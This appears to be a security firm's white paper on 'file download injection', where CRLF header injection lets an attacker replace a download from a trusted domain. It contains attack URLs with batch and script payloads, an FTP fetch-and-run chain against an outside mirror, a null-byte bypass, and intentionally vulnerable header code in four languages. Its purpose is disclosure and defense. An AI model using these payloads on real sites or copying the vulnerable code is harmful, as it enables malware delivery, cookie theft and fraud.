# File Download Injection

### Quick Summary

Many applications have custom code to serve up files. This code is usually named something like "download.jsp", "report.php", or just "/download". Developers have to add a few headers to the response to tell the browser what to do with the file. If any of those headers include unvalidated input, there's a crack opened for the attacker. The attacker can inject a file download into the response and take it over from the inside.

The underlying vulnerability is called header injection. It's been known for a long time and occurs in all of the web application platforms, including Java, .NET, and PHP. Attackers can use file download injection to completely replace the file being downloaded, or even inject unwanted file downloads into ordinary requests. The files injected might be malware or fraudulent versions of official files.

Some variants of the attack are surprisingly simple:

 http://yourcompany.com/download?fn=attack.bat%0d%0a%0d%0awordpad 

When the response for this attack arrives at the victim's browser, the malicious file is named "attack.bat" and contains the command "wordpad" inside. The injected file is opened as if it was a legitimate download from the trusted domain. The attacker can inject any filename (.exe, .bat, .html, .pdf, .sh, etc...) with any file content, and the browser just opens it as it normally would – sometimes with a "run", "save", "cancel" dialog and sometimes not.

The reason this is so dangerous is that both the URL and the file download use a trusted domain. Internet users are quite likely to click on these malicious URLs and run the programs they download. Attackers can use this vulnerability to completely take over a victim's computer.

There are several variants of the attack that vary in exactly how the injection happens and how the attack string is handled by the application, but the result is the same – a malicious file from a trusted domain opened in the victim's browser. The exact behavior is dependent on the exact version of the application platform, browser, and filetype.

To save your users from being the victim of file download injection at your expense, be extremely careful about validating data that goes in HTTP response headers. Preventing CR and LF is good, but using strict "whitelist" validation is strongly recommended. The best approach is to have a standard security API available for your developers that has a safe way to add headers to responses.# File Download Injection

# Technical Abstract

This white paper discusses "file download injection," an attack technique that exploits header injection vulnerabilities. With this technique, attackers can subvert legitimate HTTP responses by injecting a malicious file download with an arbitrary filename (.html, .exe, .swf, .mov, .msi, .vbs, etc...) and arbitrary file content. Since the attack subverts an existing HTTP response, both the URL and the downloaded file use a trusted domain.

Susceptible header injection vulnerabilities are frequently found in file download pages, but could be anywhere a web application uses untrusted input in a response header. This type of vulnerability can exist in virtually any web application environment, including Java, .NET and PHP.

This research builds on previous work in header injection and malicious file execution, and adds the ability to make the attack come from trusted domains. Although file download injection attacks are sent through the vulnerable application on their way to the browser for execution, they go beyond cross site scripting (XSS) as any file type can be injected. The attack is also different from HTTP response splitting as no second response is generated. Instead, the content of the original response is replaced.

The paper examines various aspects of the attack, including both stored and hidden variants and issues related to Content-Length. Some advanced techniques for bypassing naive defenses are discussed. Finally, the requirements for a strong defense are presented. Organizations are encouraged to find and eliminate header injection vulnerabilities based on the severity of this attack.# **Background**

This section contains some background information helpful to understand the attack described in the following sections of the paper.

### Research Background

Recently, Aspect was invited to participate in the Static Analysis Tools Exposition (SATE) sponsored by NIST. The goal of the SATE project is to compare the results of static analysis technologies on real applications. An Aspect team of experienced application security consultants participated in the project to demonstrate the advantages of static analysis by humans. The results of the SATE will be presented at the OWASP NYC AppSec 2008 Conference in October 2008.

One of the applications analyzed during the SATE allows injection into the Content-Disposition header. However, the application performs several checks, including testing the existence of the file and performing "blacklist" validation on the filename's characters. In the course of determining whether this flaw was exploitable, we discovered the potential for this type of attack and that it appears to be the direct result of a fairly widespread programming flaw.

Given the potential severity of the attack and the number of applications that are likely to be vulnerable, we have drafted this white paper to explain the issue and help organizations protect their users from this attack.

# File Download Background

. . . . . . . . . . . . . . . . . .

Most file downloads on the Internet are handled by the web server, which generates an HTTP response containing the file contents and a few headers that tells the browser what to do with the file. For example:

```
 HTTP/1.1 200 OK 
 Server: Sun-ONE-Web-Server/6.1 
 Date: Thu, 27 Mar 2008 17:44:31 GMT 
 Content-length: 256542 
 Content-type: application/pdf 
 Connection: close 
[file content]
```
However, many web applications want more control over the download process. Some want control over the name that is assigned to the file when it is saved on the user's hard drive. Others want to control whether the document is viewed inline in the browser or launched as a separate application. Stillothers want to generate the content of the file dynamically, as many reporting applications do. These responses use a "Content-Disposition" header to do this, and appear as follows:

```
<u>. . . . . . .</u>
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 17:47:47 GMT 
 Content-Length: 43771 
 Content-Type: application/octet-stream 
 Content-Disposition: attachment; filename=report.pdf 
 [file content]
```
In order to generate one of these custom download responses, the developer must build a custom HTTP response, and set a few HTTP response headers to tell the browser how to behave. For example, here is the Java code to do this:

```
 response.setContentType("application/octet-stream"); 
 response.setHeader("Content-Disposition", "attachment; filename=report.pdf");
```# Attack Description

This section describes how the attack exploits header injection, and discusses several variants and considerations for the attack.

# What Is File Download Injection?

Some web applications allow the user to control some part of the content disposition header, typically either the entire filename or at least a part of it. These applications are susceptible to file download injection.

Here some simple examples of vulnerable code:

```
 Java 
  response.setContentType("application/octet-stream"); 
  response.setHeader("Content-Disposition", "attachment; filename=" + 
       request.getParameter("fn") ); 
 C# 
   Response.ContentType = "application/octet-stream"; 
   Response.AddHeader("Content-Disposition", "attachment;filename=" + 
       Request.QueryString["fn"].ToString() ); 
 ASP 
   <% Response.AddHeader "Content-Type", "application/octet-stream" %> 
   <% Response.AddHeader "Content-Disposition", "attachment;filename=" & 
       Request.QueryString("fn") %> 
 PHP 
   header("Content-Type: application/octet-stream"); 
  header("Content-Disposition: attachment; filename=".$_REQUEST["fn"]);
```
To perform the attack, the attacker builds an attack string. First, he chooses a filename for the injected file, including the extension for the type of file he wants the victim to execute, such as attack.bat. Then, he adds two carriage return line feed (CRLF) sequences to signal the end of the HTTP headers and the beginning of the file data. Note that CRLF appears as %0d%0a when percent-encoded. It might also be encoded by the non-standard %u000d%u000a%u000d%u000a [1]. Following the two CRLFs, the attacker appends the content of the malicious file, which should match the file type indicated by the chosen extension.

For example, if an application takes the "fn" parameter from the request and puts it into the Content-Disposition header, the attacker might attempt to abuse that application with a URL that looks like this:

http://[trusted-domain]/download?fn=XXXX%0d%0a%0d%0aYYYYYYYYYWhere XXXX is the filename (and extension) that the attacker wants to name the malicious injected file, and YYYYYYYYY is the content of that file. A vulnerable application will generate a response like the following:

```
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 05:02:24 GMT 
 Server: Apache 
 Content-Disposition: attachment;filename=XXXX 
 YYYYYYYYY 
 Content-Length: 0 
 Content-Type: application/octet-stream;charset=euc-kr
```
When the web application generated the response, the injection modified its meaning. The new malicious response directs the browser to open the attacker's maliciously injected file. Note that the original headers following Content-Disposition were pushed down to the end of the file data after the YYYYYYYYY by the CRLF characters injected. With some combinations of browsers and filetypes, a confirmation dialog box appears that asks the use to "run", "save", or "cancel". With other combinations, no such confirmation is required.

### Reflected and Stored File Download Injection Variants

Most of this paper is concerned with "reflected" file download injection. These attacks, like reflected cross-site scripting, are sent from the victim's browser, through the application, and back for execution. The difficulty with reflected attacks is getting the victim to click on a link or submit a form to start the attack.

There is a "stored" variant of this attack as well. This variant occurs when the entire attack string is persisted in the application, and lies dormant until a victim unknowingly invokes it. Victims of a stored file download injection will be unable to easily detect that their download has been replaced with a malicious one.

For example, imagine an application that stores the name of a sports team without validation, and later uses the team name as the filename of the team's yearly performance report. When fans attempt to download the season's results, the application generates the Content-Disposition header and includes the attack. The malicious file content buried in the team name will be injected, replace the content of the intended file, and get launched by the browser.

While less likely to occur than a reflected file download injection, the stored variant reinforces the lesson that untrusted input should never be used without validation in an HTTP response header - even if it has been stored in the database for a while.# Content-Length Headers

For the browser to properly render a response, it must contain a Content-Length header that tells the browser how many bytes to read. In some cases, header injection can push the Content-Length header down into the HTTP body, where it just becomes more data. Understanding how the Content-Length header is affected is critical to fully understanding how file download injection works.

In the example response shown above, there is no Content-Length header because the injection pushed it down into the message body. In some cases, we have observed that something downstream from the web application automatically adds a new Content-length header after the Content-Disposition header. This may have been the web server or a downstream proxy "fixing" a response that is not RFC compliant.

Getting the Content-Length header correct presents a challenge for the attacker. There are two possible cases:

- Content-Length precedes the Content-Disposition header In this case, the attacker can either fit the attack into the size defined in the existing header, or try to inject a new Content-Length header as a part of the attack. Injecting a new one will result in two valid Content-Length headers, and leaves it up to the browser to decide which to use. This situation is analyzed in [5].
- Content-Length header follows the Content-Disposition header In this case, the attack pushes the content length down into the body and the response could end up without a Content-Length header, spoiling the attack. The attacker may be able to inject a new content length header to replace the missing one, or perhaps the response will be fixed downstream.

# Any Header Injection Vulnerability Can Be Used for File Download Execution

To be perfectly clear, an attacker can use almost any header injection vulnerability for this attack. The attacker must simply inject the entire Content-Disposition header containing the malicious filename and then append the body of the malicious file as described above. For example, if the application includes the "username" parameter in a cookie value without validation, the attack might look like:

```
 http://[trusted_domain]/function?username=foo%0d%0aContent 
Disposition:%20attachment;filename=attack.bat%0d%0aContent-
Length:%207%0d%0a%0d%0awordpad
```
This example is the exact same problem as above, but delivered in a slightly bigger envelope. In this example, the entire Content-Disposition header is included in the "username" parameter and will end up in a Set-Cookie header as follows:|    | Set-Cookie: username=foo                             |
|----|------------------------------------------------------|
| л. | Content-Disposition: attachment; filename=attack.bat |
|    | Content-length: 7                                    |
|    |                                                      |
|    | wordpad                                              |
|    |                                                      |
|    |                                                      |

Any HTTP response header injection vulnerability will work as long as the HTTP response status is 200, e.g. in Set-Cookie, Content-Type, Refresh (just examples for headers which were successfully used in HTTP header injection/response splitting), as well as, of course, Content-Disposition.# Examples of Using File Download Injection

This section describes several ways that attackers might use file download injection.

### A Batch File Download Injection Example

Imagine an application that contains the following code. There are dozens of easy to find examples of this in Google Code Search, from full blown applications to tutorials and recent online guidance [2][3].

Using the technique described above, the attacker can perform header injection into the "fn" parameter to take over the response. The attacker can specify the full filename and extension. Then by injecting two CRLF sequences, the attacker can send the body of the HTTP response which will be interpreted by the browser as the content of the file.

For example, if the victim clicks on the following link in an email or on a webpage:

```
 http://[trusted_domain]/download?fn=attack.bat%0d%0a%0d%0awordpad
```
The following is the actual HTTP response generated by a vulnerable application on the Internet:

```
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 05:02:24 GMT 
 Server: Apache 
 Set-Cookie: JSESSIONID=E35E52B9472B17666B3A77C19CDCD90E; Path=/download 
 Content-Disposition: attachment;filename=attack.bat 
 Content-length: 88 
 wordpad 
 Content-Length: 0 
 Content-Type: application/octet-stream;charset=euc-kr
```
This response tells the browser to open the file "attack.bat" containing the command "wordpad" on the first line. In the latest version of IE7 on Vista SP1 this displays a popup that says "run", "save", or "cancel." Selecting "run" immediately executes the batch file and starts wordpad. The latest Firefox saves the file to disk automatically, and requires the user to click "open" to execute it. Safari on Windows, interestingly, renames the file to attack.bat.txt and automatically opens it in the default text editor.

Injecting a batch file is quite dangerous, since the link starts with http://[trusted\_domain]/ and will likely fool many users into thinking it is safe to click "run". Of course there are many obfuscation techniques that make the attack itself more difficult to spot.Notice that the attack did not require the use of any special characters other than period, CR, and LF. Many validators are "blacklist" and contain only a short list of invalid character sequences, such as .. and slashes. Thus, even if the developer has implemented some validation, this attack may be able to bypass them.

A more complex version of the attack could allow an attacker to FTP an executable off the Internet and execute it. Again, both IE7 and Firefox will run this command with a single confirmation click.

-------------------

 http://[trusted\_domain]/download?fn=attack.bat%0d%0a%0d%0aecho%20get%20 /pub/winzip/wzinet95.exe|ftp%20-A%20mirror.aarnet.edu.au%0d%0awzinet95.exe

Note that this example shows how a broken response without a content length header may be "fixed" by something downstream from the vulnerable application.

### Using File Download Injection to Commit Fraud

One of the simplest but potentially most devastating uses of file download injection is to replace documents with fraudulent ones that mislead victims. For example, imagine a corporate website that allows download of press releases and financial reports. The attacker might use file download injection to radically change the meaning of a press release. If the real press release reports strong growth in the first quarter, the attacker could use file download injection to mislead victims into believing that the company is about to declare bankruptcy. The attack URL might look like:

 http://[trusted\_domain]/press?file=Q108\_growth.html%0d%0a%0d%0a<html> <body><H1>Company to Declare Bankruptcy</H1><P>Company officials today...

### Using File Download Injection with Other File Types

File download injection can be used to trick victims into opening almost any kind of file, including .html, .pdf, .exe, .swf, .mov, .msi, .vbs, .jar, etc… For example, the attacker can get a victim to open an HTML file from the local zone.

 http://[trusted\_domain]/download?fn=test.html%0d%0a%0d%0a<script> alert(document.cookie)</script>

In IE7, Firefox, and Safari this attack loads the attacker's injected HTML page in the browser and runs the script. Sometimes a dialog box requesting the user to select "open" or "save" appears. The choice of whether the Content-Disposition is "attachment" or "inline" may affect the appearance of a dialog box. The Content-Type header is also important to the behavior of the browser. We have not performedextensive testing on the behavior of other file types when injected into browsers in this manner. However, we assume that the browser will behave exactly as if the attacker's malicious file were served by the download application at the trusted domain.

There are many tricks that attackers using this technique can use to bypass validation filters, such as setting the charset to US-ASCII or UTF-7. Our tests show that scripts encoded in this manner can bypass many filters and still execute. Another way to bypass filters is to take advantage of the browser's flexibility in handling data that doesn't match the specified filename. In IE7, the example above will work just as well if the selected filename is "test.jpg" even though the content is a script not valid JPG data.

While RFC 2616 does not place any a priori limit on the length of a URI [9], some clients may enforce a limit. Internet Explorer sets a maximum length of 2083 characters [10]. This may impose a practical limitation on the files that can be injected via a URL. Using a POST or a stored file download injection will allow unlimited length files to be injected, but may be more difficult to find or promulgate.# Defending Against File Download Injection

We cannot estimate the prevalence of this vulnerability, although it seems reasonable to believe that there are very large numbers of vulnerable applications today. Certainly many applications have header injection flaws, including many stemming from the use of Content-Disposition to dynamically send files. Of these, it is likely that a significant number will allow file download injection.

# Platform Susceptibility

The file download injection problem is not fundamentally a browser issue. Browsers have to be able to open files that are sent in HTTP responses. They can put up confirmation boxes and flag certain dangerous types of files, but the real problem is in the application that allows this to happen.

Developers are partly responsible, as they should know better than to use untrusted input in response headers. The lack of widespread input validation and proper output encoding is responsible for a huge number of security vulnerabilities.

Platforms and frameworks also share in the responsibility. Header injection should be impossible. There is no reason that developers should be allowed to put carriage return and linefeed characters into headers. This should be a wake up call to vendors of products and frameworks to take the simple steps required to prevent header injection.

We have not done exhaustive testing of various web servers, application servers, and frameworks to determine their susceptibility to this attack. However, here are a few notes about a few popular platforms.

- Java EE Inexplicably, there nothing in the Java EE specification that prevents header injection, so it is not surprising that many implementations are vulnerable. One exception is Apache Tomcat which is not susceptible because CR and LF characters in headers are replaced with spaces when the response is generated by the connector.
- .NET NET 2.0 has a config setting named 'enableHeaderChecking' in the <httpRuntime> element. It is set to true by default. When true, the .NET runtime will encode CRLF in response headers. Thus, .NET 2.0 and higher are safe unless a developer has explicity turned off header checking. Version 1.1 does not have this mechanism and may be vulnerable to file download injection.
- PHP Very preliminary testing shows that versions through and including 5.1.2 appear to be vulnerable, although later versions appear to encode special characters in headers with both backslash escapes and percent-encoding (e.g. CR becomes \%0d), which works but is excessive.
- Cold Fusion Some Cold Fusion applications appear to be vulnerable, although the most common pattern for file download appears to be protected. There may also be some dependencies on the container and server that Cold Fusion runs on.Because many developers cannot control the environment their code runs in, relying on protections not guaranteed in the specification for the environment is not recommended. Developers should always validate any input before placing it in a response header in order to avoid vulnerabilities that could allow this type of attack to occur.

### Defending By Testing for File Existence Doesn't Necessarily Work

Some applications follow the following pattern, which initially appears as though it should prevent the attack. This is a Java example, but the issue may exist in other platforms as well.

```
 String filename = request.getParameter("fn"); 
File f = new File(''/somepath' + filename);
 if ( !f.exists() ) throw new IOException( "File not found" ); 
 response.setContentType("application/octet-stream"); 
 response.setHeader("Content-Disposition", "attachment; filename=" + filename );
```
In this example, if the file specified by the attacker does not exist, an exception is thrown and the vulnerable response header is never set. Unfortunately, Java has another flaw handling filenames that contain null '\0' bytes, at least in most environments. If report.xls exists and the attacker wants to attempt a reflected batch file download injection, he might send the following URL:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ http://[trusted\_domain]/download?fn=report.xls%00.bat%0d%0a%0d%0apause

This attack works because the null byte (percent encoded as %00) will trick Java's file exists test into returning true, because it views the null byte as the end of the filename. The header, however, still contains the full parameter filled into the Content-Disposition header which ends in .bat. This is sent to the browser, which handles it as a batch file. The File constructor is another Java API that is unnecessarily dangerous and should reject attempts to create files with unprintable characters, particularly null bytes. Other platforms may or may not be susceptible to this type of attack.

### Protecting Your Application Against File Download Injection

Ideally, no web application environment would allow CR or LF characters to be put into a response header. There is no reason for this to be allowed, and can only break the HTTP response. However, many environments do allow this corruption to occur, so developers must defend against this attack in their own code. Web application platform vendors should strongly consider disallowing CR and LF characters to be placed in response headers, as recommended by Amit Klein several years ago [5].To determine whether any of your applications have a file download injection vulnerability, you can search the source code for calls that set the Content-Disposition header. You may want to check all calls to set HTTP response headers, as it is possible that any of them could be used for this attack.

You should verify that headers never include untrusted data, particularly CR and LF characters. Be wary of possible encoded characters. The safest choice might be to use the filename of the actual file, rather than a parameter from the request. If you must use a parameter, you should carefully validate the filename parameter to be sure that it is a reasonable choice for the content to be downloaded. A safe filename validator might enforce alphanumeric, period, and underscore only. Blacklist validation against a list of unsafe characters is not recommended. Simple validation can be performed with a regular expression in Java as follows:

```
 String fn = request.getParameter( "fn" ); 
Pattern p = Pattern.compile("^[\\w\\. ]*$");
 if ( !p.matcher(fn).matches() ) throw new IOException( "Bad filename" );
```
This pattern allows for alphanumerics, space, underscore, and the period character only. For a more comprehensive approach, you can use the OWASP Enterprise Security API (ESAPI) library [11]. ESAPI provides all the security methods an enterprise web application developer might need in a very easy to use, high assurance library. ESAPI provides support for strict "whitelist" validation of all input, canonicalization, and safe replacements for many dangerous Java EE methods. A Java version has been released and .NET and PHP versions are currently in development.

Protecting against file download injection (and all other header injection problems) with ESAPI can be done as follows:

```
 ESAPI.httpUtilities().safeSetHeader("Content-Disposition", 
      "attachment; filename=" + fn );
```
In addition, for defense in depth, the global "whitelist" character-set check in ESAPI should also stop this attack (any many others):

```
 ESAPI.validator().isValidHTTPRequest(request);
```
Static analysis tools should be able to search for header injection and note this attack. This attack may warrant increasing the severity of such findings. Vulnerability scanning tools will have a harder time, but attempting the injection into anything that looks like a filename to download would be a good start. The fastest and most accurate approach is to simply look in the code manually.Since the underlying header injection vulnerability has been known for many years, it may have been found in previous security reviews. You may want to revisit these findings and reevaluate the risk with this attack in mind. This is a good reason to establish a risk registry to track vulnerabilities across the organization.# Concluding Remarks

A few additional thoughts about this attack and concluding notes.

### Root Cause Analysis

Internet applications today are sharing data in an unprecedented number and variety of formats, and allowing any number of nested encoding formats. We have effectively lost the ability to tell the difference between code and data. Historically, when code and data get mixed, security problems inevitably follow.

This attack is just one more example of the blurred line between data and code. HTTP has very weak provisions for separating data from executable file content. So it's not surprising that attackers can inject code in this way. We need stronger protocols and data formats that keep code and data separate. We have virtually guaranteed XSS with data formats like HTML that irreversibly mix JavaScript and marked up data.

In fact, the time has come to treat all data, even simple HTTP parameters, as though it were code. With the proliferation of interpreters and increased data sharing, we are going to continue to see increases in injection attacks of all kinds. Parameterized interfaces, such as PreparedStatement in Java, and welldefined escaping syntax are several of the best defenses against injection today. We strongly encourage everyone to designing infrastructure products, libraries, and custom applications to facilitate the easy separation of code and data.

The time has also come to abandon the practice of writing custom security controls. Just as cryptographic controls are far too difficult for most developers to get correct, so are the other security controls, including authentication, access control, input validation, canonicalization, encoding, and logging. We must move towards standard well-vetted security libraries to have any hope of making broad scale improvements in application security.

### About Aspect Security

Aspect Security is the leading provider of application security risk management services. Millions of lines of critical application code are verified each month by Aspect's experienced penetration testing and code review specialists. Aspect teaches advanced hands-on security courses to thousands of architects, developers, and managers each year. Organizations with critical applications have gained control by implementing Aspect's Secure Development Lifecycle (SDL) program. Aspect is headquartered in Columbia MD. For information, visit www.aspectsecurity.com or call 301-604-4882.